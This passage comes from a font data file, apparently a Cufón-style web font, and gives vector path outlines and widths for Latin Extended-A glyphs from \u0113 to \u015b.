5,-8,13,-8xm11,-299r147,0v13,0,10,18,1,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":193},"\u0113":{"d":"0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0xm11,-227r148,0v13,0,8,19,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":194},"\u0114":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm132,-307v2,10,-25,36,-48,35v-21,-1,-37,-11,-45,-35v12,-29,27,23,46,16v14,0,24,-8,30,-22v5,-6,18,-2,17,6","w":184},"\u0115":{"d":"2,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm152,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm133,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":193},"\u0116":{"d":"18,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm68,-294v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":188},"\u0117":{"d":"4,-88v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm75,-217v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":194},"\u0118":{"d":"140,69v-46,12,-74,-35,-35,-56r-1,-17r-90,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,12,-8r133,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-4,15,-25,6,-40,8v2,9,0,14,1,24v1,8,-22,8,-19,20v-4,25,42,3,45,22v0,3,-2,5,-6,7","w":184},"\u0119":{"d":"154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm127,66v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-2,-5,3,-15,-5,-14v-41,2,-81,-36,-83,-84v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v0,6,-9,11,-28,15v4,8,1,14,2,24v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":197},"\u011a":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm86,-269v-12,4,-52,-40,-26,-46v4,0,11,7,21,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":187},"\u011b":{"d":"8,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-3,9,-7,9r-142,0v11,43,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm158,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm111,-213v-18,35,-43,-7,-51,-24v10,-19,17,-6,31,13r5,0v12,-15,14,-23,22,-22v18,9,8,15,-7,33","w":199},"\u011c":{"d":"6,-126v-4,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-82,55,-184,-7,-188,-102xm109,-310v16,-22,40,13,47,29v-10,18,-17,7,-31,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":225},"\u011d":{"d":"78,-242v14,-18,20,-9,36,12v13,9,14,23,0,25v-4,0,-11,-7,-21,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-4,-16,12,-37xm4,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-48,61,-84,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm90,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-27,67,-69v1,-32,-27,-66,-68,-67","w":205},"\u011e":{"d":"4,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r61,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-81,55,-182,-7,-187,-102xm167,-304v3,10,-26,36,-48,35v-21,-1,-38,-11,-46,-35v13,-29,27,23,47,16v14,0,23,-8,29,-22v6,-6,19,-2,18,6","w":219},"\u011f":{"d":"140,-239v3,11,-25,36,-48,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,10,4,10,9xm6,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm93,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":200},"\u0120":{"d":"5,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68v-19,-3,-55,8,-61,-8v1,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-182,-7,-187,-102xm111,-295v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":223},"\u0121":{"d":"81,-227v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17xm8,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-33,0,-69,-19,-82,-54v5,-11,15,-8,20,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm94,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":201},"\u0122":{"d":"136,35v3,-12,-15,-11,-18,-19r0,-21v-56,-3,-112,-55,-112,-121v0,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-19,11,-40,18,-61,20r0,11v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":224},"\u0123":{"d":"108,-289v-9,31,-18,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43xm10,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm97,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":208},"\u0124":{"d":"7,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-9,7v-6,-1,-8,-5,-8,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223xm83,-310v16,-22,39,11,46,29v-9,19,-16,7,-30,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":206},"\u0125":{"d":"76,-295v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27xm82,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-226v0,-12,17,-10,17,-3r0,91v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":188},"\u0126":{"d":"24,-205v-2,-18,0,-58,17,-36r0,36r134,0v2,-15,-6,-42,9,-43v15,3,5,28,8,43v18,-5,32,14,11,19r-11,-1r0,176v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-173v-9,3,-22,-2,-21,-8v1,-7,10,-11,21,-10xm41,-187r0,55r134,0r0,-55r-134,0","w":229},"\u0127":{"d":"127,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-192v-16,-1,-45,7,-46,-9v3,-15,29,-7,46,-9v-4,-16,8,-35,17,-19r0,19r86,-1v8,0,14,18,1,20v-27,-2,-58,0,-87,-1r0,54v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":233},"\u0128":{"d":"21,-242v0,-12,26,-8,40,-8v14,0,8,18,0,18r-7,0r0,210v17,-6,20,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm7,-288v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-11,-1,-28,8,-30,-4","w":109},"\u0129":{"d":"39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm7,-216v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-6,15,-37,16,-54,0v-11,-3,-28,10,-30,-5","w":108},"\u012a":{"d":"45,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210xm17,-297r79,-1v7,0,15,18,1,20v-26,-2,-58,-2,-85,0v-13,-4,-8,-19,5,-19","w":120},"\u012b":{"d":"48,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152xm20,-226r80,0v9,0,14,17,0,19v-26,-2,-58,-2,-84,0v-14,-3,-8,-20,4,-19","w":130},"\u012c":{"d":"35,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm98,-309v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,27,24,47,17v19,3,22,-20,37,-26v6,1,9,4,9,9","w":113},"\u012d":{"d":"97,-237v3,12,-24,36,-48,35v-21,-1,-38,-10,-45,-35v13,-29,26,24,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9xm39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":113},"\u012e":{"d":"66,61v-29,1,-54,1,-54,-32v0,-9,6,-17,18,-24r0,-9v-17,5,-26,-14,-12,-18r8,0r0,-210v-14,4,-22,-14,-7,-18v14,1,39,-5,40,8v-2,9,-6,11,-16,10r0,210v17,-6,20,17,7,18v-8,-1,-3,10,-4,15v1,8,-22,9,-19,21v-7,27,62,0,39,29","w":89},"\u012f":{"d":"23,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm59,59v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-4,-52,-1,-113,-2,-169v-1,-14,17,-12,18,-4r0,180v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":81},"\u0130":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm20,-295v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":81},"\u0132":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm152,-22v31,0,58,-22,58,-57r0,-162v1,-11,17,-12,17,0r0,162v1,36,-33,74,-77,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,30,49,56,49","w":252},"\u0133":{"d":"14,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm14,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm92,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm101,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":133},"\u0134":{"d":"136,-305v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37xm85,-22v30,0,57,-21,57,-57r0,-162v1,-10,16,-12,17,0r0,162v2,36,-32,74,-76,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,9,-9v6,0,9,6,9,17v-1,21,30,49,56,49","w":204},"\u0135":{"d":"92,-5v1,37,-28,72,-73,72v-9,0,-13,-17,2,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163xm69,-234v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":142},"\u0136":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225xm84,-5v34,0,39,51,2,57v-12,-3,-34,5,-33,-9v1,-18,46,6,44,-21v3,-12,-30,-14,-13,-27","w":194},"\u0137":{"d":"153,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,17,-10,17,-3r0,140r117,-75v5,0,7,3,8,10xm78,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":180},"\u0138":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":183},"\u0139":{"d":"5,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-121,0v-4,0,-9,-4,-9,-10r0,-223xm83,-316v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":166},"\u013a":{"d":"14,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm3,-269v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":81},"\u013b":{"d":"4,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm77,12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":163},"\u013c":{"d":"39,12v36,1,37,51,2,57v-16,3,-46,-4,-26,-15v0,0,39,3,37,-14v2,-12,-30,-15,-13,-28xm22,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":90},"\u013d":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm142,-235v2,17,-10,39,-29,44v13,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,13,15,38","w":171},"\u013e":{"d":"13,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm81,-234v2,18,-11,38,-29,45v12,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,12,15,37","w":98},"\u013f":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm91,-133v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":176},"\u0140":{"d":"61,-127v0,-18,31,-21,33,0v1,10,-4,16,-17,17v-9,0,-16,-6,-16,-17xm11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":116},"\u0141":{"d":"33,-120r0,-117v-2,-16,15,-12,17,-4r0,108v36,-24,44,-36,53,-35v14,7,7,15,-11,28r-42,30r0,89r112,0v5,0,8,3,9,9v-2,5,-5,8,-9,8r-121,0v-4,0,-8,-4,-8,-10r0,-83v-7,7,-25,16,-27,0v0,-5,10,-13,27,-23","w":189},"\u0142":{"d":"3,-84v-3,-6,26,-22,36,-30r0,-122v-1,-14,15,-11,17,-4r0,113v30,-19,34,-29,44,-28v12,8,5,15,-12,28r-32,23r0,83v11,2,25,-5,25,8v0,14,-42,16,-42,-1r0,-77v-10,6,-30,28,-36,7","w":122},"\u0143":{"d":"6,-237v2,-16,16,-13,21,1v7,8,58,73,155,196r0,-199v1,-11,17,-12,17,0r0,226v-8,17,-15,6,-30,-13r-146,-187r0,200v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-223xm93,-256v-2,-5,42,-49,47,-49v21,13,5,18,-21,44v-9,15,-22,20,-26,5","w":225},"\u0144":{"d":"62,-215v-2,-6,43,-49,48,-49v5,0,9,4,9,12v0,3,-10,13,-31,32v-9,15,-22,20,-26,5xm87,-155v-37,0,-65,26,-65,76r0,67v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v39,0,82,39,81,79r0,82v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8v2,-71,7,-143,-64,-143","w":192},"\u0145":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm110,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":229},"\u0146":{"d":"85,-6v33,-2,41,52,3,57v-12,-3,-34,5,-34,-8v0,-18,46,6,44,-22v3,-12,-30,-14,-13,-27xm88,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":200},"\u0147":{"d":"9,-237v2,-16,16,-13,21,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-11,17,-12,17,0r0,226v-8,17,-14,6,-29,-13r-147,-187r0,200v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-223xm125,-261v-17,37,-40,-7,-50,-21v8,-21,15,-10,30,10r6,0v12,-15,14,-22,22,-21v16,10,7,15,-8,32","w":232},"\u0148":{"d":"89,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143xm94,-202v-11,3,-51,-41,-25,-47v4,0,10,8,20,22r6,0v13,-20,24,-31,30,-11v2,2,-24,36,-31,36","w":195},"\u0149":{"d":"133,-155v-37,0,-65,26,-65,76r0,67v-1,9,-16,12,-17,-1r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-143,-64,-143xm11,-209v1,-9,4,-12,12,-11v7,-1,13,17,15,41v1,13,-11,38,-29,41v11,-30,18,-46,2,-71","w":250},"\u014a":{"d":"106,-230v-46,-2,-83,31,-82,90r0,128v-2,10,-16,11,-17,-2r0,-222v-1,-14,15,-13,17,-5r0,34v46,-50,102,-56,149,-10v35,34,27,74,27,133v0,55,-75,93,-120,55v0,-28,24,2,45,-3v49,2,58,-51,58,-112v0,-48,-29,-84,-77,-86","w":222},"\u014b":{"d":"89,-172v38,0,82,38,80,79v-2,62,17,135,-51,135v-12,0,-12,-17,2,-17v40,2,34,-66,33,-109v0,-40,-22,-71,-66,-71v-35,0,-64,27,-64,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31","w":200},"\u014c":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm55,-295r148,0v13,0,11,19,1,18r-149,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":277},"\u014d":{"d":"8,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,44,-37,85,-89,85v-37,0,-81,-42,-81,-85xm92,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm19,-229r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":208},"\u014e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm129,-231v-53,-1,-105,46,-105,106v0,52,47,104,107,104v51,0,102,-48,102,-105v0,-53,-45,-103,-104,-105xm178,-309v2,10,-25,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,27,23,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":274},"\u014f":{"d":"140,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9xm7,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,66,-27,66,-69v1,-33,-30,-66,-69,-66","w":198},"\u0150":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm69,-270v17,-35,11,-48,27,-50v7,2,10,5,9,12v-11,14,-20,30,-33,42v-2,0,-2,-1,-3,-4xm149,-308v-12,14,-20,32,-34,44v-9,-8,4,-14,16,-49v6,-8,19,-3,18,5","w":277},"\u0151":{"d":"6,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-34,0,-66,25,-67,69v-1,35,27,66,69,66v32,0,66,-27,66,-69v1,-33,-29,-66,-68,-66xm45,-205v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm107,-247v5,-10,18,-3,17,5v0,3,-6,12,-18,27v-10,13,-10,21,-18,13v0,-1,5,-16,19,-45","w":199},"\u0152":{"d":"114,-231v-46,-2,-87,52,-87,106v0,49,34,104,88,104v44,0,85,-52,85,-105v0,-52,-33,-102,-86,-105xm15,-127v0,-57,41,-119,99,-121v31,0,60,20,87,61r0,-53v1,-6,4,-8,11,-8r134,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,94r130,0v4,0,5,4,6,10v-2,5,-4,8,-7,8r-138,0v-18,-7,-4,-42,-8,-62v-22,35,-45,60,-89,62v-50,2,-97,-61,-97,-123","w":379},"\u0153":{"d":"92,-158v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm312,-92v0,-30,-34,-69,-69,-63v-31,-1,-62,26,-64,63r133,0xm179,-76v10,44,58,68,105,44v6,1,7,3,7,9v1,8,-19,18,-46,18v-30,0,-54,-16,-75,-47v-16,26,-41,47,-81,47v-37,0,-81,-42,-81,-85v0,-43,38,-85,85,-85v32,0,62,22,77,48v15,-24,41,-46,75,-46v43,0,85,35,84,88v-1,6,-4,9,-8,9r-142,0","w":355},"\u0154":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm92,-322v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":173},"\u0155":{"d":"126,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm49,-211v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":163},"\u0156":{"d":"14,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm77,-12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":174},"\u0157":{"d":"48,-12v35,2,38,51,3,57v-16,3,-47,-4,-27,-15v16,0,39,4,37,-14v2,-11,-30,-15,-13,-28xm118,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v34,-30,60,-41,101,-23v8,3,3,17,-4,16","w":150},"\u0158":{"d":"13,-248v65,-6,112,4,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-45,0r0,108v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11xm111,-175v9,-46,-34,-61,-88,-56r0,94v45,1,79,3,88,-38xm61,-271v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":176},"\u0159":{"d":"121,-153v-52,-19,-97,7,-97,63r0,78v-2,10,-16,11,-17,-2r0,-152v-1,-15,16,-11,17,-4r0,24v35,-30,60,-39,102,-23v6,5,1,17,-5,16xm69,-201v-12,4,-50,-37,-28,-46v10,-1,10,6,23,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":155},"\u015a":{"d":"56,-134v-58,-28,-41,-114,24,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,36,29,62,17v24,1,51,-21,51,-56v0,-31,-35,-52,-68,-57xm99,-323v6,0,9,3,9,11v0,3,-10,14,-31,33v-10,14,-21,18,-26,5v-5,-7,44,-48,48,-49","w":163},"\u015b":{"d":"98,-249v22,12,4,19,-22,44v-9,15,-21,17,-26,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21xm25,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38